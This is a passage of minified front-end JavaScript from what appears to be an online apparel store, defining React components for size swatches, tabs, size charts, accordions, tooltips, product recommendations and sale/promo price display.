${r||e}`:`${x("unavailable-size")}`,"data-overflow":p,"data-testid":"size-swatch",children:[(0,a.jsx)("input",{id:`${v}${e}-${n}`,className:(0,t.default)("visually-hidden",{[o.default["is-preferred"]]:u}),name:_,type:"radio",checked:c,value:e,"aria-labelledby":`${v}size-label-${e}-${n} ${v}size-out-of-stock-${e}-${n}`,"data-orderable":d,onChange:m}),(0,a.jsxs)("label",{htmlFor:`${v}${e}-${n}`,children:[(0,a.jsx)("span",{id:`${v}size-label-${e}-${n}`,"aria-hidden":!0,children:`${f?b(parseInt(e,10),{truncate:!0}):r||e} `}),!d&&(0,a.jsxs)("span",{id:`${v}size-out-of-stock-${e}-${n}`,className:"visually-hidden","aria-hidden":!0,children:["(",x("out-of-stock"),")"]})]})]})}])},728735,e=>{e.v({tabs:"Tabs-module-scss-module__uL1f1G__tabs"})},778906,e=>{"use strict";var a=e.i(843476),i=e.i(728735),t=e.i(271645);let s=t.default.createContext({});s.displayName="TabsContext";let l=({className:e="",handleTabChange:l,onTabChange:r,classNameOverride:c,initialTab:u=0,children:m,...f})=>{let _=m.find(e=>!Array.isArray(e)&&e.type===o),h=JSON.stringify(_.props.children.filter(e=>e).map(e=>e&&e.props.id)),p=(0,t.useMemo)(()=>({initialTab:u,idList:JSON.parse(h),handleTabChange:l??r}),[u,l,r,h]);return(0,a.jsx)(s.Provider,{value:p,children:(0,a.jsxs)("div",{className:c??`${i.default.tabs} ${e}`.trim(),...f,children:[_,(0,a.jsx)(n,{children:m.flat().filter(e=>e.type===d)})]})})};function o({children:e,selectedTabId:i,...s}){let l=(0,t.useRef)(null);return(0,t.useEffect)(()=>{if(!i)return;let e=Array.from(l.current?.children).find(e=>e.id===i);e?.click()},[i]),(0,a.jsx)("div",{ref:l,role:"tablist",onKeyDown:function(e){let a=e.target,i=Array.from(e.currentTarget.children);"Home"===e.key?i[0].focus():"End"===e.key?i[i.length-1].focus():"ArrowRight"===e.key?a.nextSibling?a.nextSibling.focus():i[0].focus():"ArrowLeft"===e.key&&(a.previousSibling?a.previousSibling.focus():i[i.length-1].focus())},...s,children:e})}let r=({children:e,onClick:i,...l})=>{let{initialTab:o,idList:r,handleTabChange:n,onTabChange:d}=(0,t.useContext)(s),c=l.id===r[o],u=Array.isArray(e)?e.join(""):e,m=(0,t.useCallback)(e=>{let a,t,s;s=(t=(a=e.currentTarget).parentNode).parentNode,t.querySelectorAll('[aria-selected="true"]').forEach(e=>{e.setAttribute("aria-selected",String(!1)),e.setAttribute("tabindex",String(-1))}),s.querySelectorAll('[role="tabpanel"]').forEach(e=>e.setAttribute("hidden",String(!0))),a.setAttribute("aria-selected",String(!0)),a.setAttribute("tabindex",String(0)),s.querySelector(`#${a.getAttribute("aria-controls")}`).removeAttribute("hidden"),n?.(a.id),d?.(a.id),i?.(e)},[i]);return(0,a.jsx)("button",{type:"button",tabIndex:c?0:-1,role:"tab","aria-controls":`${l.id}-panel`,"aria-selected":c,onClick:m,...l,children:u})};function n({children:e}){let{initialTab:i,idList:l}=(0,t.useContext)(s);return(0,a.jsx)(a.Fragment,{children:t.default.Children.map(e,(e,t)=>(0,a.jsx)(e.type,{...e.props,id:`${l[t]}-panel`,"aria-labelledby":l[t],hidden:t!==i}))})}function d({children:e,...i}){return(0,a.jsx)("div",{role:"tabpanel",...i,children:e})}e.s(["Tab",()=>r,"TabList",()=>o,"TabPanel",()=>d,"Tabs",()=>l])},873310,e=>{"use strict";var a,i=e.i(271645),t=e.i(774729),s=e.i(96830),l=((a={}).imperial="imperial",a.metric="metric",a.inch="inch",a.cm="cm",a);function o(e){return void 0!==e.data}function r(e){return void 0!==e.cm||void 0!==e.inch}async function n(e){let a=await e.query({query:t.GetSizeChartsDocument});return a.data.unstableSizeCharts?.map(e=>{var a;return{id:e?.id||"",chartName:e?.chartName||"",code:e?.code||"",measurements:e?.measurements?.filter(e=>(0,s.isNonNullish)(e))||[],image:e?.image||"",childTables:Array.isArray(a=e?.childTables)&&a.every(e=>void 0===e.chartName)?e?.childTables?.map(e=>({name:e?.name||"",heading:e?.heading?.filter(e=>(0,s.isNonNullish)(e))||[],twoSizes:e?.twoSizes||!1,tableData:e?.tableData?.map(e=>({cells:e?.row?.map(e=>({...o(e)&&{data:e?.data||""},...r(e)&&{cm:e?.cm||"",inch:e?.inch||""}}))||[]}))||[]})):[],heading:e?.heading?.filter(e=>(0,s.isNonNullish)(e))||[],twoSizes:e?.twoSizes||!1,tableData:e?.tableData?.map(e=>({cells:e?.row?.map(e=>({...o(e)&&{data:e?.data||""},...r(e)&&{cm:e?.cm||"",inch:e?.inch||""}}))||[]}))||[]}})?.filter(e=>!0)??[]}function d(e){if(!e)return;if(e.childTables?.length)return e;let a={...e},i=[""],t=[];return e.heading?.forEach((e,a)=>{0!==a&&t.push({__typename:"SizeChartRow",row:[{__typename:"SizeChartRowDatum",data:e?.toLocaleLowerCase()}]})}),e.tableData?.forEach(a=>{let s=a?.row?.find(e=>e?.__typename==="SizeChartRowDatum");s&&s.data&&i.push(s.data),e.heading?.forEach((e,i)=>{0!==i&&a?.row&&t[i-1]?.row?.push(a.row[i])})}),a.heading=i,a.tableData=t,a}function c(e,a,i){let t;if(["Headwear","Gloves"].includes(i))return e.map(e=>d(e));let s=new Map;e.forEach(e=>{let a=s.get(e.name);a?s.set(e.name,a+1):s.set(e.name,1)}),s.forEach((e,a)=>{e>1&&(t=a)});let l=e.filter(e=>e.name===t);if(l.length>=2){let e=structuredClone(l[0]);e.heading=l[0].heading.concat(l[1].heading.filter(e=>e!==a("cup")));let i=e.tableData?.length||0,t=e.tableData?.[0]?.row?.length||0;for(let a=0;a<i;a++)l[1].tableData[0]?.row?.length===t&&(e.tableData[a].row=e.tableData[a].row.concat(l[1].tableData[a].row.slice(1)));return[d(e)]}return e.map(e=>d(e))}(0,i.cache)(n),e.s(["SizeChartUnitsMap",()=>l,"convertSizeChart",()=>d,"isRowDatum",()=>o,"isRowMeasurement",()=>r,"mergeChildTables",()=>c])},657946,e=>{e.v({fadeInOpacity:"DynamicProductRecs-module-scss-module__XHzujq__fadeInOpacity",fadeInUp:"DynamicProductRecs-module-scss-module__XHzujq__fadeInUp","personalization-product-recs-wrapper":"DynamicProductRecs-module-scss-module__XHzujq__personalization-product-recs-wrapper"})},641897,393678,e=>{"use strict";var a=e.i(843476),i=e.i(249458),t=e.i(271645),s=e.i(506528),l=e.i(96830),o=e.i(796424),r=e.i(251189),n=e.i(657946);function d({productRecMin:e=4,title:i,columnCountDesktop:d=4,containerClassName:c,centerTitle:u=!1,headerLevel:m="h2",variant:f,showLoader:_=!1,productRecommendationsData:h,...p}){let{isMobile:g}=(0,r.useLayoutMeasurement)(),x=(0,t.useMemo)(()=>(0,l.ensureArray)(h?.recommendations),[h?.recommendations]);return _&&h?.isLoading?(0,a.jsx)(s.CustomLoader,{}):(0,a.jsx)(o.default,{recommendations:x,dataTestId:`Source: ${h?.context?.source}`,title:h?.title||i,isMobile:g,containerClassName:c??n.default["personalization-product-recs-wrapper"],columnCountDesktop:d,headerLevel:m,analyticsContext:h?.context,variant:f,centerTitle:u,productRecMin:e,...p})}e.s(["default",()=>d],393678);var c=e.i(155854);function u({fallbackContext:e,showFallback:t=!0,showPersonalization:s=!0,recZone:l=c.RecZones.YOU_MAY_ALSO_LIKE,...o}){let{productRecommendationsData:r}=(0,i.useProductRecommendations)({fallbackContext:e,showPersonalization:s,showFallback:t,recZone:l});return(0,a.jsx)(d,{productRecommendationsData:r,...o})}e.s(["default",()=>u],641897)},109217,e=>{"use strict";var a=e.i(843476),i=e.i(74074);function t(e){return(0,a.jsx)("svg",{viewBox:"0 0 16 16",xmlns:"http://www.w3.org/2000/svg","data-caret-icon":!0,...(0,i.getEnhancedIconProps)(e),children:(0,a.jsx)("path",{d:"M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5",fill:"none",stroke:"currentColor",strokeLinecap:"round",strokeLinejoin:"round",vectorEffect:"non-scaling-stroke"})})}e.s(["default",()=>t])},634976,e=>{"use strict";var a=e.i(843476),i=e.i(74074);function t(e){return(0,a.jsxs)("svg",{viewBox:"0 0 16 16",fill:"none",...(0,i.getEnhancedIconProps)(e),xmlns:"http://www.w3.org/2000/svg",children:[(0,a.jsx)("path",{vectorEffect:"non-scaling-stroke",d:"M8 1V15",stroke:"currentColor",strokeLinecap:"round"}),(0,a.jsx)("path",{vectorEffect:"non-scaling-stroke",d:"M15 8L1 8",stroke:"currentColor",strokeLinecap:"round"})]})}e.s(["default",()=>t])},747731,e=>{"use strict";var a=e.i(843476),i=e.i(74074);function t(e){return(0,a.jsx)("svg",{viewBox:"0 0 16 16",fill:"none",xmlns:"http://www.w3.org/2000/svg",...(0,i.getEnhancedIconProps)(e),children:(0,a.jsx)("path",{d:"M1 8H15",stroke:"currentColor",strokeLinecap:"round",strokeLinejoin:"round",vectorEffect:"non-scaling-stroke"})})}e.s(["default",()=>t])},535145,e=>{e.v({"accordion--container":"Accordion-module-scss-module__HQ8vOW__accordion--container","accordion--container-large":"Accordion-module-scss-module__HQ8vOW__accordion--container-large","accordion--container-small":"Accordion-module-scss-module__HQ8vOW__accordion--container-small","accordion--details":"Accordion-module-scss-module__HQ8vOW__accordion--details","accordion--heading":"Accordion-module-scss-module__HQ8vOW__accordion--heading","accordion--heading-icons":"Accordion-module-scss-module__HQ8vOW__accordion--heading-icons","accordion--heading-noarrow":"Accordion-module-scss-module__HQ8vOW__accordion--heading-noarrow","font-bold":"Accordion-module-scss-module__HQ8vOW__font-bold","font-condensed-black":"Accordion-module-scss-module__HQ8vOW__font-condensed-black","font-regular":"Accordion-module-scss-module__HQ8vOW__font-regular","font-semibold":"Accordion-module-scss-module__HQ8vOW__font-semibold"})},37546,e=>{"use strict";var a=e.i(843476),i=e.i(535145),t=e.i(271645),s=e.i(109217),l=e.i(747731),o=e.i(634976),r=e.i(754534),n=e.i(715421);let d=({onClick:e,theme:d,showArrow:c,children:u,...m})=>{let f=(0,t.useMemo)(()=>"large"===d?[(0,a.jsx)(r.IconElement,{"data-open":!0,Icon:o.default},"closed-icon"),(0,a.jsx)(r.IconElement,{"data-close":!0,Icon:l.default},"opened-icon")]:(0,a.jsx)(r.IconElement,{Icon:s.default}),[d]);return(0,a.jsxs)("div",{role:"button",tabIndex:0,className:`${i.default["accordion--heading"]} ua-accordion-heading ${c?"":i.default["accordion--heading-noarrow"]}`,onClick:e,...m,onKeyDown:a=>(0,n.handleAccessibilityClick)(a,e),children:[(0,a.jsx)("div",{children:u}),c&&(0,a.jsx)("div",{className:i.default["accordion--heading-icons"],children:f})]})},c=(0,t.memo)(function({children:e,className:s="",theme:l="regular",...o}){let r=(0,t.useMemo)(()=>{let a=Array.isArray(e)?e.filter(e=>!!e):[e];return t.default.Children.map(a,e=>t.default.cloneElement(e,{theme:l}))},[e,l]),n=(0,t.useMemo)(()=>{switch(l){case"small":return i.default["accordion--container-small"];case"large":return i.default["accordion--container-large"];default:return""}},[l]);return(0,a.jsx)("div",{className:`${i.default["accordion--container"]} ${s} ${n}`,...o,children:r})}),u=(0,t.forwardRef)(function({className:e="",summary:s,theme:l,showArrow:o=!0,expanded:r=!1,children:n,disabled:c=!1,onExpand:u,onCollapse:m,...f},_){let h=(0,t.useRef)(null),p=(0,t.useRef)(null),[g,x]=(0,t.useState)(r);(0,t.useImperativeHandle)(_,()=>({open:()=>{u?.(),x(!0)},close:()=>{m?.(),x(!1)}}));let b=c?void 0:()=>{g?m?.():u?.(),x(!g)};return(0,t.useEffect)(()=>{r!==g&&b?.()},[r]),(0,a.jsxs)("div",{"data-testid":"accordion-detail","aria-expanded":g,children:[(0,a.jsx)(d,{onClick:b,theme:l,showArrow:o,children:s}),(0,a.jsx)("div",{role:"region","data-testid":"accordion-content-container",ref:h,className:`${i.default["accordion--details"]} ua-accordion-details ${e}`,...f,children:(0,a.jsx)("div",{"data-testid":"accordion-content",ref:p,children:n})})]})});e.s(["Accordion",()=>c,"AccordionPanel",()=>u])},649e3,e=>{"use strict";var a=e.i(271645);function i(e,i){let t=(0,a.useRef)(void 0),s=(0,a.useRef)(e);return(0,a.useEffect)(()=>{s.current=e},[e]),(0,a.useEffect)(()=>()=>clearTimeout(t.current),[]),(0,a.useCallback)((...e)=>{clearTimeout(t.current),t.current=setTimeout(()=>{s.current(...e)},i)},[i])}e.s(["useDebouncedCallback",()=>i])},785506,e=>{e.v({"disable-tooltip-on-hover":"Tooltip-module-scss-module__oBhmnq__disable-tooltip-on-hover","font-bold":"Tooltip-module-scss-module__oBhmnq__font-bold","font-condensed-black":"Tooltip-module-scss-module__oBhmnq__font-condensed-black","font-regular":"Tooltip-module-scss-module__oBhmnq__font-regular","font-semibold":"Tooltip-module-scss-module__oBhmnq__font-semibold","show-tooltip":"Tooltip-module-scss-module__oBhmnq__show-tooltip",tooltip:"Tooltip-module-scss-module__oBhmnq__tooltip","tooltip-arrow":"Tooltip-module-scss-module__oBhmnq__tooltip-arrow"})},583044,787719,e=>{"use strict";var a=e.i(843476),i=e.i(785506),t=e.i(271645),s=e.i(649e3);let l="undefined"==typeof window?t.useEffect:t.useLayoutEffect;var o=e.i(74074);function r(e){return(0,a.jsxs)("svg",{viewBox:"0 0 16 16",fill:"none",xmlns:"http://www.w3.org/2000/svg",...(0,o.getEnhancedIconProps)(e),children:[(0,a.jsx)("circle",{cx:"50%",cy:"50%",r:"7.25",stroke:"currentColor",strokeLinecap:"round",strokeLinejoin:"round",vectorEffect:"non-scaling-stroke"}),(0,a.jsx)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M8.592 10.301V11.534H7.539V10.301H8.592ZM7.566 9.419C7.566 9.257 7.5885 9.1085 7.6335 8.9735C7.6785 8.8385 7.7385 8.7155 7.8135 8.6045C7.8885 8.4935 7.9725 8.387 8.0655 8.285C8.1585 8.183 8.256 8.081 8.358 7.979L8.619 7.718C8.739 7.598 8.841 7.466 8.925 7.322C9.009 7.178 9.051 6.995 9.051 6.773C9.051 6.485 8.9715 6.2615 8.8125 6.1025C8.6535 5.9435 8.43 5.864 8.142 5.864C7.788 5.864 7.521 5.9435 7.341 6.1025C7.161 6.2615 7.029 6.521 6.945 6.881L6 6.755C6.042 6.521 6.114 6.2975 6.216 6.0845C6.318 5.8715 6.4545 5.684 6.6255 5.522C6.7965 5.36 7.0065 5.2325 7.2555 5.1395C7.5045 5.0465 7.803 5 8.151 5C8.775 5 9.258 5.1515 9.6 5.4545C9.942 5.7575 10.113 6.155 10.113 6.647C10.113 6.935 10.0695 7.178 9.9825 7.376C9.8955 7.574 9.789 7.742 9.663 7.88L9.114 8.429C8.958 8.585 8.829 8.744 8.727 8.906C8.625 9.068 8.574 9.254 8.574 9.464V9.599H7.566V9.419Z",fill:"currentColor"})]})}e.s(["default",()=>r],787719);var n=e.i(501594);let d=function({className:e,icon:o="question",title:d,body:m,location:f="bottom",force:_=!1,children:h,disableTooltipOnHover:p=!1,onToggle:g,...x}){let b=(0,t.useId)(),v=(0,t.useRef)(null),[w,y]=(0,t.useState)({x:void 0,y:void 0,left:void 0}),[C,M]=(0,t.useState)(f),S=(0,t.useCallback)(()=>{if(!v.current||_)return void M(f);let e=v.current.getBoundingClientRect(),a=Math.min(window.innerWidth,window.outerWidth),i=window.innerHeight,t,s,l=f;e.top<0?l="bottom":e.top+e.height>i&&(l="top"),e.left+e.width>a?(t=0,s=`calc(${a-(e.left+e.width)}px + var(--spacing-2xs))`):e.left<0&&(t=0,s=`calc(${-1*e.left}px + var(--spacing-xs))`),M(l),y({x:t,y:0,left:s})},[_,f]);l(()=>{void 0===w.x&&void 0===w.y&&S()},[S,w]);let j=(0,s.useDebouncedCallback)(()=>{M(f),y({x:void 0,y:void 0,left:void 0})},100);(0,t.useEffect)(()=>(window.addEventListener("resize",j),()=>{window.removeEventListener("resize",j)}),[j]);let z={left:w.left&&!_?w.left:void 0},k=(0,t.useMemo)(()=>"info"===o?n.default:r,[o]);return(0,a.jsxs)("div",{className:`${i.default.tooltip} ${e}`,"data-testid":"tooltip","data-location":C,"data-tooltip":!0,children:[(0,a.jsxs)("button",{type:"button","aria-describedby":b,onMouseOver:j,onKeyDown:c,onClick:e=>{let a;(a=document.getElementById(e.currentTarget.getAttribute("aria-describedby")))&&(a.hidden=!1,g?.())},onBlur:u,className:`${p?i.default["disable-tooltip-on-hover"]:""}`,...x,children:[h||(0,a.jsx)(k,{size:"SM"}),(0,a.jsx)("div",{"data-tooltip-arrow":!0,className:i.default["tooltip-arrow"]})]}),(0,a.jsxs)("div",{id:b,style:z,ref:v,role:"tooltip",tabIndex:0,children:[!!d&&(0,a.jsx)("div",{className:i.default["tooltip--title"],children:d}),m]})]})};function c(e){"Escape"===e.key&&(e.currentTarget.blur(),document.getElementById(e.currentTarget.getAttribute("aria-describedby")).hidden=!0)}function u(e){let a=document.getElementById(e.currentTarget.getAttribute("aria-describedby"));a&&(a.hidden=!1)}e.s(["Tooltip",()=>d],583044)},307128,e=>{"use strict";var a=e.i(271645),i=e.i(906927),t=e.i(683764);function s(){let e=(0,t.useLocale)();return(0,a.useCallback)((a,t)=>(0,i.formatMoney)(a,{...t,locale:e,truncate:t?.truncate??!0,currency:t?.currency}),[e])}e.s(["useFormatMoney",()=>s])},94367,e=>{"use strict";var a=e.i(271645);e.s(["useMediaQuery",0,e=>{let[i,t]=(0,a.useState)(!1);return(0,a.useEffect)(()=>{function a(e){t(e.matches)}let i=window?.matchMedia(e);return t(i.matches),i.addEventListener("change",a),()=>{i.removeEventListener("change",a)}},[]),i}])},284643,e=>{"use strict";var a=e.i(520920);e.s(["CheckIcon",()=>a.default])},451445,e=>{"use strict";var a=e.i(337303);let i=e=>{let i=e.split("-"),t=(0,a.unique)(i[0].split("/").map(e=>e.trim())),s=i[1];return s?`${t.join(" / ")} -${s}`:`${t.join(" / ")}`};function t(e){return s(e.team,e.color,e.colorCode)}function s(e,a,t){return e&&"N/A"!==e&&"null"!==e?`${e} - ${t}`:a?i(a):""}function l({name:e,color:a,colorway:t,team:s,code:l}){let o;return s&&"N/A"!==s?(o=s,`${o} - ${a??l}`):(o=t||e,i(`${o} - ${a??l}`))}e.s(["filterColorway",0,i,"filterOutEAPColors",0,e=>!e.isLoyaltyExclusiveColor,"getColorName",()=>t,"getColorVariationDisplayName",()=>l,"getNameByColorData",()=>s])},954749,e=>{e.v({"alternative-sale-text":"PriceDisplay-module-scss-module__4fzA2W__alternative-sale-text","enhanced-price-display":"PriceDisplay-module-scss-module__4fzA2W__enhanced-price-display",fadeInOpacity:"PriceDisplay-module-scss-module__4fzA2W__fadeInOpacity",fadeInUp:"PriceDisplay-module-scss-module__4fzA2W__fadeInUp",percentage:"PriceDisplay-module-scss-module__4fzA2W__percentage","price-display":"PriceDisplay-module-scss-module__4fzA2W__price-display","price-display-cart":"PriceDisplay-module-scss-module__4fzA2W__price-display-cart","price-display-low-message":"PriceDisplay-module-scss-module__4fzA2W__price-display-low-message","price-display-low-message-summary":"PriceDisplay-module-scss-module__4fzA2W__price-display-low-message-summary",promo:"PriceDisplay-module-scss-module__4fzA2W__promo",quantity:"PriceDisplay-module-scss-module__4fzA2W__quantity","quantity-line":"PriceDisplay-module-scss-module__4fzA2W__quantity-line","sr-price":"PriceDisplay-module-scss-module__4fzA2W__sr-price"})},327995,e=>{e.v({fadeInOpacity:"VariantMessages-module-scss-module__iw0gCG__fadeInOpacity",fadeInUp:"VariantMessages-module-scss-module__iw0gCG__fadeInUp","low-stock-message":"VariantMessages-module-scss-module__iw0gCG__low-stock-message",messages:"VariantMessages-module-scss-module__iw0gCG__messages","out-of-stock-message":"VariantMessages-module-scss-module__iw0gCG__out-of-stock-message","size-callout-message":"VariantMessages-module-scss-module__iw0gCG__size-callout-message","sizes-error":"VariantMessages-module-scss-module__iw0gCG__sizes-error"})},474003,339777,e=>{"use strict";var a=e.i(843476),i=e.i(271645),t=e.i(102305),s=e.i(307128),l=e.i(774729),o=e.i(550530),r=e.i(96830),n=e.i(188827),d=e.i(471832),c=e.i(954749),u=e.i(327995);let m=({messageTriggers:e})=>{let i=(0,d.useFormatMessage)(),{forceOutOfStockError:t,selectedVariant:s,shouldShowLowInventoryMessage:l,showUnavailableMessage:r}=e||{};return(0,a.jsxs)("div",{className:u.default.messages,children:[l&&(0,a.jsx)("div",{className:u.default["low-stock-message"],children:i("low-stock-msg")}),r&&(0,a.jsx)("div",{"data-testid":"out-of-stock-message",className:u.default["out-of-stock-message"],children:i(s&&(0,o.isVariantOutOfStock)(s)?"out-of-stock":"exchange-not-eligible")}),t&&(0,a.jsx)("div",{id:"out-of-stock-error",role:"alert",children:i("out-of-stock-add-to-bag")})]})};e.s(["default",0,m],339777);var f=e.i(119793),_=e.i(94367),h=e.i(886338),p=e.i(683764);let g=(0,i.memo)(function({price:e,totalPrice:u,quantity:g=1,categoryExperienceType:x=l.CategoryExperienceType.NONE,productExperienceType:b=l.ProductExperienceType.NONE,isEGiftCard:v,product:w,isPDP:y,isPLP:C,isCheckout:M,isCart:S,withPromotion:j,fullPriceOnly:z,promoPrices:k}){let N=(0,d.useFormatMessage)(),E=(0,s.useFormatMoney)(),P=M||S,{hasPdpSavingsDiscount:A,hasPlpSavingsDiscount:I}=(0,f.useFeatureFlagsBool)(["hasPdpSavingsDiscount","hasPlpSavingsDiscount"]),{formattedListPrice:T,formattedSalePrice:$,formattedPromoPrice:D,showSalePrice:R,showPromoPrice:G,shouldShowLowInventoryMessage:O}=function({price:e,totalPrice:a,quantity:t=1,categoryExperienceType:d=l.CategoryExperienceType.NONE,productExperienceType:c=l.ProductExperienceType.NONE,isEGiftCard:u,product:m,isPDP:f,isCheckout:_,isCart:h,withPromotion:p,promoPrices:g,fullPriceOnly:x=!1}){let b=(0,s.useFormatMoney)(),v=_||h,w=_||h||f,{asPath:y}=(0,n.default)(),C=y.includes("/outlet"),M=(0,i.useMemo)(()=>(0,o.shouldLowInventoryMessageBeShown)({selectedVariant:m,forceOutOfStockError:!1,showUnavailableMessage:!1}),[m]),S=(0,i.useCallback)(e=>v?`${e} x ${t}`:e||"",[t,v]),j=(0,i.useCallback)((e,a)=>(0,r.isNonNullish)(e)&&(0,r.isNonNullish)(a)&&e!==a?`${b(Math.min(e,a))} - ${b(Math.max(e,a))}`:b((0,r.forceNumber)(e)),[b]),z=(0,i.useMemo)(()=>{let i=Math.min((0,r.forceNumber)(e?.sale?.min),(0,r.forceNumber)(e?.sale?.max));return(0,r.ensureBoolean)(!u&&a&&a.totalAfterItemDiscount!==i*t)},[u,e,t,a]),k=(0,i.useMemo)(()=>(0,r.ensureBoolean)(z||m?.productPromotions&&m?.productPromotions?.length!==0||p),[z,m,p]),N=(0,i.useMemo)(()=>!w&&!C&&(d===l.CategoryExperienceType.PREMIUM&&(c===l.ProductExperienceType.PREMIUM||c===l.ProductExperienceType.PREMIUM_MERCH_OVERRIDE||c===l.ProductExperienceType.BOTH)||(c===l.ProductExperienceType.PREMIUM||c===l.ProductExperienceType.PREMIUM_MERCH_OVERRIDE)&&(e?.sale?.min!==e?.sale?.max||e?.list?.min!==e?.list?.max)),[d,e,c,w,C]),E=(0,i.useMemo)(()=>!x&&e?.sale?.min!==e?.sale?.max&&(e?.sale?.max===e?.list?.min||e?.sale?.max===e?.list?.max)&&(k||!N),[k,e,N,x]),P=(0,i.useMemo)(()=>!x&&(!!z||(e?.sale?.min!==e?.list?.min||e?.sale?.max!==e?.list?.max)&&!E&&(k||!N)),[z,k,x,e,N,E]),A=(0,i.useMemo)(()=>{if(u&&a?.base)return j(a.base);if(E)return j(e?.sale?.min,e?.sale?.max);let i=e?.list?.min===e?.list?.max?j((0,r.forceNumber)(e?.list?.max)):j(e?.list?.min,e?.list?.max);return P?i:S(i)},[j,u,e,E,a,P,S]),I=(0,i.useMemo)(()=>{let i=e?.sale?.min===e?.sale?.max?j((0,r.forceNumber)(e?.sale?.max)):j(e?.sale?.min,e?.sale?.max);return v&&a&&z&&(i=j(a.totalAfterItemDiscount/(v?t:1))),S(i)},[j,z,v,e,t,a,S]),T=(0,i.useMemo)(()=>{if(x||!g)return!1;let a=(0,r.forceNumber)(g?.min),i=(0,r.forceNumber)(g?.max),t=(0,r.forceNumber)(e?.sale?.min),s=(0,r.forceNumber)(e?.sale?.max);return(a!==t||i!==s)&&(a<t||i>s)},[g,e,x]);return{formattedListPrice:A,formattedSalePrice:I,formattedPromoPrice:(0,i.useMemo)(()=>g&&T?S(g?.min===g?.max?j((0,r.forceNumber)(g?.max)):j(g?.min,g?.max)):"",[g,T,j,S]),showSalePrice:P,showPromoPrice:T,shouldShowLowInventoryMessage:M}}({price:e,totalPrice:u,quantity:g,categoryExperienceType:x,productExperienceType:b,isEGiftCard:v,product:w,isPDP:y,isCheckout:M,isCart:S,withPromotion:j,fullPriceOnly:z,promoPrices:k}),L=(0,r.forceNumber)(e?.list?.max)-(0,r.forceNumber)(e?.sale?.min),U=L/(0,r.forceNumber)(e?.list?.max)*100,W=R&&!G&&(y&&A||C&&I),q=W&&U>L,B=(0,_.useMediaQuery)(h.default.smMobile),F=(0,p.useLocale)(),H=B&&["fr-be","fr-fr","fr-ch","fr-ca","es-es","it-it","it-ch"].includes(F),X=(0,i.useMemo)(()=>G?N("promo-price-label",{price:T,promo:D}):null,[G,N,T,D]),V=(0,i.useMemo)(()=>!G&&R?N("sale-price-label",{price:T,sale:$}):null,[G,R,N,T,$]),Q=(0,i.useMemo)(()=>G||R?null:N("price-label",{price:T}),[G,R,N,T]),Z=(0,i.useMemo)(()=>{let e=D.includes("-"),a=$.includes("-"),i=G&&!e,t=R&&!G&&!a;return{shouldShowListPriceWithPromo:i,shouldShowListPriceWithSale:t,shouldShowListPriceOnly:!R&&!G,shouldShowPromoPrice:G,shouldShowSalePrice:R&&!G}},[G,R,D,$]),K=(0,a.jsx)(a.Fragment,{children:W&&(0,a.jsx)("div",{className:`${c.default["alternative-sale-text"]} ${q?c.default.percentage:""}`,children:q?`${N("sale-price-percentage",{percentage:U.toFixed(0)})}`:`${N("sale-price-savings",{savings:E(Math.floor(L))})}`})});return(0,a.jsxs)(a.Fragment,{children:[(0,a.jsxs)("div",{className:(0,t.default)(c.default["price-display"],{[c.default["price-display-cart"]]:P,[c.default["enhanced-price-display"]]:y}),"aria-hidden":!0,"data-alternate-price-display":!0,children:[Z.shouldShowListPriceWithPromo&&(0,a.jsx)("span",{"data-testid":"price-display-list-price",className:"bfx-price bfx-list-price",children:T}),Z.shouldShowListPriceWithSale&&(0,a.jsx)("span",{"data-testid":"price-display-list-price",className:"bfx-price bfx-list-price",children:T}),Z.shouldShowListPriceOnly&&(0,a.jsx)("span",{"data-testid":"price-display-list-price",className:"bfx-price bfx-list-price",children:T}),Z.shouldShowPromoPrice&&(0,a.jsx)("span",{"data-testid":"price-display-promo-price",className:"bfx-price bfx-sale-price",children:D}),Z.shouldShowSalePrice&&(0,a.jsx)("span",{"data-testid":"price-display-sales-price",className:"bfx-price bfx-sale-price",children:$}),!H&&K]}),H&&K,(0,a.jsxs)("div",{className:c.default["sr-price"],children:[X,V,Q]}),(0,a.jsx)("div",{className:(0,t.default)(c.default["price-display-low-message"],{[c.default["price-display-low-message-summary"]]:M}),children:(0,a.jsx)(m,{messageTriggers:{shouldShowLowInventoryMessage:O}})})]})});e.s(["default",0,g],474003)},148873,e=>{e.v({"animate-section":"AnimationWrapper-module-scss-module__Mu747G__animate-section",fade:"AnimationWrapper-module-scss-module__Mu747G__fade","from-bottom":"AnimationWrapper-module-scss-module__Mu747G__from-bottom","from-left":"AnimationWrapper-module-scss-module__Mu747G__from-left","from-right":"AnimationWrapper-module-scss-module__Mu747G__from-right","from-top":"AnimationWrapper-module-scss-module__Mu747G__from-top","is-visible":"AnimationWrapper-module-scss-module__Mu747G__is-visible",scale:"AnimationWrapper-module-scss-module__Mu747G__scale",wipe:"AnimationWrapper-module-scss-module__Mu747G__wipe"})},248035,e=>{e.v({"carousel-container":"ProductSuggestion-module-scss-module__XsE2MG__carousel-container","carousel-wrapper":"ProductSuggestion-module-scss-module__XsE2MG__carousel-wrapper",center:"ProductSuggestion-module-scss-module__XsE2MG__center","columns-4":"ProductSuggestion-module-scss-module__XsE2MG__columns-4",confirmation:"ProductSuggestion-module-scss-module__XsE2MG__confirmation","confirmation-modal":"ProductSuggestion-module-scss-module__XsE2MG__confirmation-modal",extended:"ProductSuggestion-module-scss-module__XsE2MG__extended",fadeInOpacity:"ProductSuggestion-module-scss-module__XsE2MG__fadeInOpacity",fadeInUp:"ProductSuggestion-module-scss-module__XsE2MG__fadeInUp",grid:"ProductSuggestion-module-scss-module__XsE2MG__grid","grid-view":"ProductSuggestion-module-scss-module__XsE2MG__grid-view","heading-container":"ProductSuggestion-module-scss-module__XsE2MG__heading-container","item-experimental":"ProductSuggestion-module-scss-module__XsE2MG__item-experimental","item-sm":"ProductSuggestion-module-scss-module__XsE2MG__item-sm",launch:"ProductSuggestion-module-scss-module__XsE2MG__launch","saved-items-link":"ProductSuggestion-module-scss-module__XsE2MG__saved-items-link",sm:"ProductSuggestion-module-scss-module__XsE2MG__sm",title:"ProductSuggestion-module-scss-module__XsE2MG__title","with-link":"ProductSuggestion-module-scss-module__XsE2MG__with-link"})},796424,738818,e=>{"use strict";var a=e.i(843476),i=e.i(510929),t=e.i(102305),s=e.i(271645),l=e.i(471832),o=e.i(103265),r=e.i(148873);function n({children:e,variant:i="fade",direction:l="from-bottom",className:o}){let[n,d]=s.default.useState(!0),c=s.default.useRef(null),u=s.default.useRef(0);return(s.default.useEffect(()=>{if(!c.current)return()=>void 0;let e=c.current,a=new 